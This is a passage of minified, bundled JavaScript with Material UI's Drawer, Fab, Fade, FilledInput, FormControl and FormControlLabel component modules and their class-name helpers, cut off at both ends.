${(e.vars||e).palette.divider}`},"bottom"===t.anchor&&"temporary"!==t.variant&&{borderTop:`1px solid ${(e.vars||e).palette.divider}`})),_={left:"right",right:"left",top:"down",bottom:"up"};function C(e){return -1!==["left","right"].indexOf(e)}function S(e,t){return"rtl"===e.direction&&C(t)?_[t]:t}let R=l.forwardRef(function(e,t){let r=(0,b.default)({props:e,name:"MuiDrawer"}),n=(0,p.default)(),u={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{anchor:s="left",BackdropProps:f,children:d,className:y,elevation:v=16,hideBackdrop:O=!1,ModalProps:{BackdropProps:j}={},onClose:P,open:C=!1,PaperProps:R={},SlideProps:W,TransitionComponent:$=c.default,transitionDuration:E=u,variant:T="temporary"}=r,D=(0,o.default)(r.ModalProps,m),I=(0,o.default)(r,h),A=l.useRef(!1);l.useEffect(()=>{A.current=!0},[]);let L=S(n,s),N=(0,a.default)({},r,{anchor:s,elevation:v,open:C,variant:T},I),B=w(N),Z=(0,g.jsx)(k,(0,a.default)({elevation:"temporary"===T?v:0,square:!0},R,{className:(0,i.default)(B.paper,R.className),ownerState:N,children:d}));if("permanent"===T)return(0,g.jsx)(x,(0,a.default)({className:(0,i.default)(B.root,B.docked,y),ownerState:N,ref:t},I,{children:Z}));let z=(0,g.jsx)($,(0,a.default)({in:C,direction:_[L],timeout:E,appear:A.current},W,{children:Z}));return"persistent"===T?(0,g.jsx)(x,(0,a.default)({className:(0,i.default)(B.root,B.docked,y),ownerState:N,ref:t},I,{children:z})):(0,g.jsx)(M,(0,a.default)({BackdropProps:(0,a.default)({},f,j,{transitionDuration:E}),className:(0,i.default)(B.root,B.modal,y),open:C,ownerState:N,onClose:P,hideBackdrop:O,ref:t},I,D,{children:z}))});t.default=R},13035:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getDrawerUtilityClass=function(e){return(0,a.default)("MuiDrawer",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiDrawer",["root","docked","paper","paperAnchorLeft","paperAnchorRight","paperAnchorTop","paperAnchorBottom","paperAnchorDockedLeft","paperAnchorDockedRight","paperAnchorDockedTop","paperAnchorDockedBottom","modal"]);t.default=l},8807:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={drawerClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"drawerClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(16604)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(13035));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},73377:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(30207)),c=n(r(39411)),f=n(r(57859)),d=g(r(21831)),p=g(r(24075)),b=r(57437);let y=["children","className","color","component","disabled","disableFocusRipple","focusVisibleClassName","size","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{color:t,variant:r,classes:n,size:o}=e,l={root:["root",r,`size${(0,c.default)(o)}`,"inherit"===t?"colorInherit":t]},i=(0,u.unstable_composeClasses)(l,d.getFabUtilityClass,n);return(0,a.default)({},n,i)},h=(0,p.default)(s.default,{name:"MuiFab",slot:"Root",shouldForwardProp:e=>(0,p.rootShouldForwardProp)(e)||"classes"===e,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`size${(0,c.default)(r.size)}`],"inherit"===r.color&&t.colorInherit,t[(0,c.default)(r.size)],t[r.color]]}})(({theme:e,ownerState:t})=>{var r,n;return(0,a.default)({},e.typography.button,{minHeight:36,transition:e.transitions.create(["background-color","box-shadow","border-color"],{duration:e.transitions.duration.short}),borderRadius:"50%",padding:0,minWidth:0,width:56,height:56,zIndex:(e.vars||e).zIndex.fab,boxShadow:(e.vars||e).shadows[6],"&:active":{boxShadow:(e.vars||e).shadows[12]},color:e.vars?e.vars.palette.text.primary:null==(r=(n=e.palette).getContrastText)?void 0:r.call(n,e.palette.grey[300]),backgroundColor:(e.vars||e).palette.grey[300],"&:hover":{backgroundColor:(e.vars||e).palette.grey.A100,"@media (hover: none)":{backgroundColor:(e.vars||e).palette.grey[300]},textDecoration:"none"},[`&.${d.default.focusVisible}`]:{boxShadow:(e.vars||e).shadows[6]}},"small"===t.size&&{width:40,height:40},"medium"===t.size&&{width:48,height:48},"extended"===t.variant&&{borderRadius:24,padding:"0 16px",width:"auto",minHeight:"auto",minWidth:48,height:48},"extended"===t.variant&&"small"===t.size&&{width:"auto",padding:"0 8px",borderRadius:17,minWidth:34,height:34},"extended"===t.variant&&"medium"===t.size&&{width:"auto",padding:"0 16px",borderRadius:20,minWidth:40,height:40},"inherit"===t.color&&{color:"inherit"})},({theme:e,ownerState:t})=>(0,a.default)({},"inherit"!==t.color&&"default"!==t.color&&null!=(e.vars||e).palette[t.color]&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}}}),({theme:e})=>({[`&.${d.default.disabled}`]:{color:(e.vars||e).palette.action.disabled,boxShadow:(e.vars||e).shadows[0],backgroundColor:(e.vars||e).palette.action.disabledBackground}})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiFab"}),{children:n,className:l,color:u="default",component:s="button",disabled:c=!1,disableFocusRipple:d=!1,focusVisibleClassName:p,size:v="large",variant:g="circular"}=r,O=(0,o.default)(r,y),j=(0,a.default)({},r,{color:u,component:s,disabled:c,disableFocusRipple:d,size:v,variant:g}),P=m(j);return(0,b.jsx)(h,(0,a.default)({className:(0,i.default)(P.root,l),component:s,disabled:c,focusRipple:!d,focusVisibleClassName:(0,i.default)(P.focusVisible,p),ownerState:j,ref:t},O,{classes:P,children:n}))});t.default=O},21831:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFabUtilityClass=function(e){return(0,a.default)("MuiFab",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFab",["root","primary","secondary","extended","circular","focusVisible","disabled","colorInherit","sizeSmall","sizeMedium","sizeLarge","info","error","warning","success"]);t.default=l},48675:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={fabClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"fabClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(73377)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(21831));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},47429:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563);r(62969);var u=n(r(98963)),s=r(85623),c=n(r(83252)),f=r(57437);let d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b={entering:{opacity:1},entered:{opacity:1}},y=l.forwardRef(function(e,t){let r=(0,u.default)(),n={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:p,appear:y=!0,children:v,easing:g,in:m,onEnter:h,onEntered:O,onEntering:j,onExit:P,onExited:w,onExiting:M,style:x,timeout:k=n,TransitionComponent:_=i.Transition}=e,C=(0,a.default)(e,d),S=l.useRef(null),R=(0,c.default)(S,v.ref,t),W=e=>t=>{if(e){let r=S.current;void 0===t?e(r):e(r,t)}},$=W(j),E=W((e,t)=>{(0,s.reflow)(e);let n=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"enter"});e.style.webkitTransition=r.transitions.create("opacity",n),e.style.transition=r.transitions.create("opacity",n),h&&h(e,t)}),T=W(O),D=W(M),I=W(e=>{let t=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"exit"});e.style.webkitTransition=r.transitions.create("opacity",t),e.style.transition=r.transitions.create("opacity",t),P&&P(e)}),A=W(w);return(0,f.jsx)(_,(0,o.default)({appear:y,in:m,nodeRef:S,onEnter:E,onEntered:T,onEntering:$,onExit:I,onExited:A,onExiting:D,addEndListener:e=>{p&&p(S.current,e)},timeout:k},C,{children:(e,t)=>l.cloneElement(v,(0,o.default)({style:(0,o.default)({opacity:0,visibility:"exited"!==e||m?void 0:"hidden"},b[e],x,v.props.style),ref:R},t))}))});t.default=y},89166:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(47429))},22056:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265)),i=r(62969);n(r(74275));var u=r(53102),s=n(r(49355)),c=g(r(24075)),f=n(r(57859)),d=g(r(38652)),p=r(38252),b=r(57437);let y=["disableUnderline","components","componentsProps","fullWidth","hiddenLabel","inputComponent","multiline","slotProps","slots","type"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,disableUnderline:r}=e,n=(0,u.unstable_composeClasses)({root:["root",!r&&"underline"],input:["input"]},d.getFilledInputUtilityClass,t);return(0,a.default)({},t,n)},h=(0,c.default)(p.InputBaseRoot,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiFilledInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,p.rootOverridesResolver)(e,t),!r.disableUnderline&&t.underline]}})(({theme:e,ownerState:t})=>{var r;let n="light"===e.palette.mode,o=n?"rgba(0, 0, 0, 0.06)":"rgba(255, 255, 255, 0.09)";return(0,a.default)({position:"relative",backgroundColor:e.vars?e.vars.palette.FilledInput.bg:o,borderTopLeftRadius:(e.vars||e).shape.borderRadius,borderTopRightRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),"&:hover":{backgroundColor:e.vars?e.vars.palette.FilledInput.hoverBg:n?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.13)","@media (hover: none)":{backgroundColor:e.vars?e.vars.palette.FilledInput.bg:o}},[`&.${d.default.focused}`]:{backgroundColor:e.vars?e.vars.palette.FilledInput.bg:o},[`&.${d.default.disabled}`]:{backgroundColor:e.vars?e.vars.palette.FilledInput.disabledBg:n?"rgba(0, 0, 0, 0.12)":"rgba(255, 255, 255, 0.12)"}},!t.disableUnderline&&{"&:after":{borderBottom:`2px solid ${null==(r=(e.vars||e).palette[t.color||"primary"])?void 0:r.main}`,left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},[`&.${d.default.focused}:after`]:{transform:"scaleX(1) translateX(0)"},[`&.${d.default.error}`]:{"&:before, &:after":{borderBottomColor:(e.vars||e).palette.error.main}},"&:before":{borderBottom:`1px solid ${e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / ${e.vars.opacity.inputUnderline})`:n?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)"}`,left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:e.transitions.create("border-bottom-color",{duration:e.transitions.duration.shorter}),pointerEvents:"none"},[`&:hover:not(.${d.default.disabled}, .${d.default.error}):before`]:{borderBottom:`1px solid ${(e.vars||e).palette.text.primary}`},[`&.${d.default.disabled}:before`]:{borderBottomStyle:"dotted"}},t.startAdornment&&{paddingLeft:12},t.endAdornment&&{paddingRight:12},t.multiline&&(0,a.default)({padding:"25px 12px 8px"},"small"===t.size&&{paddingTop:21,paddingBottom:4},t.hiddenLabel&&{paddingTop:16,paddingBottom:17}))}),O=(0,c.default)(p.InputBaseComponent,{name:"MuiFilledInput",slot:"Input",overridesResolver:p.inputOverridesResolver})(({theme:e,ownerState:t})=>(0,a.default)({paddingTop:25,paddingRight:12,paddingBottom:8,paddingLeft:12},!e.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===e.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===e.palette.mode?null:"#fff",caretColor:"light"===e.palette.mode?null:"#fff",borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"}},e.vars&&{"&:-webkit-autofill":{borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"},[e.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},"small"===t.size&&{paddingTop:21,paddingBottom:4},t.hiddenLabel&&{paddingTop:16,paddingBottom:17},t.multiline&&{paddingTop:0,paddingBottom:0,paddingLeft:0,paddingRight:0},t.startAdornment&&{paddingLeft:0},t.endAdornment&&{paddingRight:0},t.hiddenLabel&&"small"===t.size&&{paddingTop:8,paddingBottom:9})),j=l.forwardRef(function(e,t){var r,n,l,u;let c=(0,f.default)({props:e,name:"MuiFilledInput"}),{components:d={},componentsProps:p,fullWidth:v=!1,inputComponent:g="input",multiline:j=!1,slotProps:P,slots:w={},type:M="text"}=c,x=(0,o.default)(c,y),k=(0,a.default)({},c,{fullWidth:v,inputComponent:g,multiline:j,type:M}),_=m(c),C={root:{ownerState:k},input:{ownerState:k}},S=(null!=P?P:p)?(0,i.deepmerge)(null!=P?P:p,C):C,R=null!=(r=null!=(n=w.root)?n:d.Root)?r:h,W=null!=(l=null!=(u=w.input)?u:d.Input)?l:O;return(0,b.jsx)(s.default,(0,a.default)({slots:{root:R,input:W},componentsProps:S,fullWidth:v,inputComponent:g,multiline:j,ref:t,type:M},x,{classes:_}))});j.muiName="Input",t.default=j},38652:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFilledInputUtilityClass=function(e){return(0,l.default)("MuiFilledInput",e)};var o=n(r(10712)),a=r(62969),l=n(r(94742)),i=r(49355);let u=(0,o.default)({},i.inputBaseClasses,(0,a.unstable_generateUtilityClasses)("MuiFilledInput",["root","underline","input"]));t.default=u},28008:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={filledInputClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"filledInputClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(22056)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(38652));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},56738:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(73389),d=n(r(39411)),p=n(r(99509)),b=n(r(81685)),y=r(51129),v=r(57437);let g=["children","className","color","component","disabled","error","focused","fullWidth","hiddenLabel","margin","required","size","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}let h=e=>{let{classes:t,margin:r,fullWidth:n}=e,o={root:["root","none"!==r&&`margin${(0,d.default)(r)}`,n&&"fullWidth"]};return(0,u.unstable_composeClasses)(o,y.getFormControlUtilityClasses,t)},O=(0,c.default)("div",{name:"MuiFormControl",slot:"Root",overridesResolver:({ownerState:e},t)=>(0,a.default)({},t.root,t[`margin${(0,d.default)(e.margin)}`],e.fullWidth&&t.fullWidth)})(({ownerState:e})=>(0,a.default)({display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0,verticalAlign:"top"},"normal"===e.margin&&{marginTop:16,marginBottom:8},"dense"===e.margin&&{marginTop:8,marginBottom:4},e.fullWidth&&{width:"100%"})),j=l.forwardRef(function(e,t){let r;let n=(0,s.default)({props:e,name:"MuiFormControl"}),{children:u,className:c,color:d="primary",component:y="div",disabled:m=!1,error:j=!1,focused:P,fullWidth:w=!1,hiddenLabel:M=!1,margin:x="none",required:k=!1,size:_="medium",variant:C="outlined"}=n,S=(0,o.default)(n,g),R=(0,a.default)({},n,{color:d,component:y,disabled:m,error:j,fullWidth:w,hiddenLabel:M,margin:x,required:k,size:_,variant:C}),W=h(R),[$,E]=l.useState(()=>{let e=!1;return u&&l.Children.forEach(u,t=>{if(!(0,p.default)(t,["Input","Select"]))return;let r=(0,p.default)(t,["Select"])?t.props.input:t;r&&(0,f.isAdornedStart)(r.props)&&(e=!0)}),e}),[T,D]=l.useState(()=>{let e=!1;return u&&l.Children.forEach(u,t=>{(0,p.default)(t,["Input","Select"])&&((0,f.isFilled)(t.props,!0)||(0,f.isFilled)(t.props.inputProps,!0))&&(e=!0)}),e}),[I,A]=l.useState(!1);m&&I&&A(!1);let L=void 0===P||m?I:P,N=l.useMemo(()=>({adornedStart:$,setAdornedStart:E,color:d,disabled:m,error:j,filled:T,focused:L,fullWidth:w,hiddenLabel:M,size:_,onBlur:()=>{A(!1)},onEmpty:()=>{D(!1)},onFilled:()=>{D(!0)},onFocus:()=>{A(!0)},registerEffect:r,required:k,variant:C}),[$,d,m,j,T,L,w,M,r,k,_,C]);return(0,v.jsx)(b.default.Provider,{value:N,children:(0,v.jsx)(O,(0,a.default)({as:y,ownerState:R,className:(0,i.default)(W.root,c),ref:t},S,{children:u}))})});t.default=j},81685:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext(void 0);t.default=a},51129:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormControlUtilityClasses=function(e){return(0,a.default)("MuiFormControl",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormControl",["root","marginNone","marginNormal","marginDense","fullWidth","disabled"]);t.default=l},67877:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function({props:e,states:t,muiFormControl:r}){return t.reduce((t,n)=>(t[n]=e[n],r&&void 0===e[n]&&(t[n]=r[n]),t),{})}},64743:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={useFormControl:!0,formControlClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formControlClasses",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"useFormControl",{enumerable:!0,get:function(){return l.default}});var a=n(r(56738)),l=n(r(15740)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(51129));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},15740:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return o.useContext(a.default)};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),a=n(r(81685));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}},38773:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.FormControlLabelRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(64743),c=n(r(14073)),f=n(r(69050)),d=n(r(39411)),p=n(r(24075)),b=n(r(57859)),y=O(r(21624)),v=n(r(67877)),g=r(57437);let m=["checked","className","componentsProps","control","disabled","disableTypography","inputRef","label","labelPlacement","name","onChange","required","slotProps","value"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,disabled:r,labelPlacement:n,error:o,required:a}=e,l={root:["root",r&&"disabled",`labelPlacement${(0,d.default)(n)}`,o&&"error",a&&"required"],label:["label",r&&"disabled"],asterisk:["asterisk",o&&"error"]};return(0,u.unstable_composeClasses)(l,y.getFormControlLabelUtilityClasses,t)},P=(0,p.default)("label",{name:"MuiFormControlLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${y.default.label}`]:t.label},t.root,t[`labelPlacement${(0,d.default)(r.labelPlacement)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-flex",alignItems:"center",cursor:"pointer",verticalAlign:"middle",WebkitTapHighlightColor:"transparent",marginLeft:-11,marginRight:16,[`&.${y.default.disabled}`]:{cursor:"default"}},"start"===t.labelPlacement&&{flexDirection:"row-reverse",marginLeft:16,marginRight:-11},"top"===t.labelPlacement&&{flexDirection:"column-reverse",marginLeft:16},"bottom"===t.labelPlacement&&{flexDirection:"column",marginLeft:16},{[`& .${y.default.label}`]:{[`&.${y.default.disabled}`]:{color:(e.vars||e).palette.text.disabled}}}));t.FormControlLabelRoot=P;let w=(0,p.default)("span",{name:"MuiFormControlLabel",slot:"Asterisk",overridesResolver:(e,t)=>t.asterisk})(({theme:e})=>({[`&.${y.default.error}`]:{color:(e.vars||e).palette.error.main}})),M=l.forwardRef(function(e,t){var r,n;let u=(0,b.default)({props:e,name:"MuiFormControlLabel"}),{className:d,componentsProps:p={},control:y,disabled:h,disableTypography:O,label:M,labelPlacement:x="end",required:k,slotProps:_={}}=u,C=(0,o.default)(u,m),S=(0,s.useFormControl)(),R=null!=(r=null!=h?h:y.props.disabled)?r:null==S?void 0:S.disabled,W=null!=k?k:y.props.required,$={disabled:R,required:W};["checked","name","onChange","value","inputRef"].forEach(e=>{void 0===y.props[e]&&void 0!==u[e]&&($[e]=u[e])});let E=(0,v.default)({props:u,muiFormControl:S,states:["error"]}),T=(0,a.default)({},u,{disabled:R,labelPlacement:x,required:W,error:E.error}),D=j(T),I=null!=(n=_.typography)?n:p.typography,A=M;return null==A||A.type===f.default||O||(A=(0,g.jsx)(f.default,(0,a.default)({component:"span"},I,{className:(0,i.default)(D.label,null==I?void 0:I.className),children:A}))),(0,g.jsxs)(P,(0,a.default)({className:(0,i.default)(D.root,d),ownerState:T,ref:t},C,{children:[l.cloneElement(y,$),W?(0,g.jsxs)(c.default,{direction:"row",alignItems:"center",children:[A,(0,g.jsxs)(w,{ownerState:T,"aria-hidden":!0,className:D.asterisk,children:[" ","*"]})]}):A]}))});t.default=M},21624:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormControlLabelUtilityClasses=function(e){return(0,a.default)("MuiFormControlLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormControlLabel",["root","labelPlacementStart","labelPlacementTop","labelPlacementBottom","disabled","label","error","required","asterisk"]);t.default=l},77045:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var 